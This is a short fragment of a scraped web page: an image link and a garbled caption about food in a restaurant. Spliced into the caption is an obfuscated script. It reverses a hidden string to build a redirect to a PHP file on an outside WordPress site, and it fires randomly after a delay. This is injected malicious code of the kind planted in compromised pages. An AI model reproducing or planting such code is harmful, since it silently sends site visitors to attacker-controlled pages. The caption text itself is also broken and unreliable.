 Afytaion Agora_food_in_Restaurant___Afi<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos